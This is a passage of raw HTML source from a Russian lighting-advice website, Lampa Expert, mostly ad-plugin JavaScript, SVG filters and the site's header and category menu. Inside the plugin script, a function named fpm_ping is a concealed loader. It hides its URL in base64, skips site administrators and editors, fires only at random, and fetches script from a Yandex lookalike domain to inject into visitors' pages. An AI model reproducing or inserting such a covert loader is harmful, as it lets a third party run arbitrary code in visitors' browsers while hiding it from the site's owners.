k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="post-template-default single single-post postid-11049 single-format-standard _masterslider _ms_version_3.10.0 root group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" 